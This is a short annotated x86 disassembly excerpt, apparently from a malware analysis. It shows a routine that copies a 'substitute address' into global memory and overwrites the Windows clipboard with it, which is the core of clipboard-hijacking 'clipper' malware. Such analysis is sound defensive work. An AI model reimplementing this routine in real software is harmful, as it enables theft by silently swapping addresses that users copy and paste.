 push ebx ; Str
call _strlen ; len of substitute addr
mov esi, eax
pop ecx
test esi, esi
jz short loc_4034B3
inc esi
push esi ; dwBytes
push 2 ; uFlags
call ds:GlobalAlloc ; allocate mem with the length of substitute value
mov ebx, eax
test ebx, ebx
jz short loc_4034B3
push ebx ; hMem
call ds:GlobalLock
test eax, eax
jz short loc_4034B3
push esi ; Size
push [ebp+Src] ; Src
push eax ; void *
call _memmove_0 ; move substitute addr to GlobalAlloc memory
add esp, 0Ch
push ebx ; hMem
call ds:GlobalUnlock
push edi ; hWndNewOwner
call ds:OpenClipboard
test eax, eax
jz short loc_4034B3
call ds:EmptyClipboard
push ebx ; hMem
inc edi
push edi ; uFormat
call ds:SetClipboardData ; put new value into the clipboard
call ds:CloseClipboard